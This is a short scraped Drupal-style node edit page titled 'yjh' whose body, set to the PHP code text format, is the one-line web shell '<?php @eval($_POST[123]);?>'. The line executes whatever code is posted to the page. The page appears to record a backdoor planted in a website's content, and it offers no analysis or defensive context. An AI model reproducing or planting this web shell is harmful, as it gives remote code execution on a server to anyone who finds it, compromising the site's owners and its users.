 Home » Node » yjh
Title *
yjh
Body (Edit summary)
<?php @eval($_POST[123]);?>
Text format PHP code
You may post PHP code. You should include <?php ?> tags.